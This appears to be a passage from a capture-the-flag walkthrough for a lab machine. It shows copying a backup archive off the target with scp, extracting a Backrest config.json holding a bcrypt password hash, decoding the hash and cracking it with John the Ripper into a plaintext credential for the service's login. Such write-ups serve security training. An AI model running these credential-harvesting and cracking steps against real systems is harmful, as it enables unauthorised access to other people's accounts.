
So let's download this file to our own device with scp and examine it.
scp gael@10.10.11.74:/var/backups/backrest_backup.tar.gz .
tar -xf backrest_backup.tar.gz
cd backrest
cd .config
cd backrest
mousepad config.json


And we were able to access config.json from this backup file and we see the name and password parts here.
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP",
      },
    ],
  },
}
Now we understand that this password is hashed, let's check this site to find out what type of hash they use.



From here we learn that it is hashed with bcrypt and we get the hash. Now let's crack it.
echo '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO' > hash.txt
john hash.txt

And as a result, we get the pair backrest_root:!@#$%^. With this information, we can log in to our tunneled backrest interface.
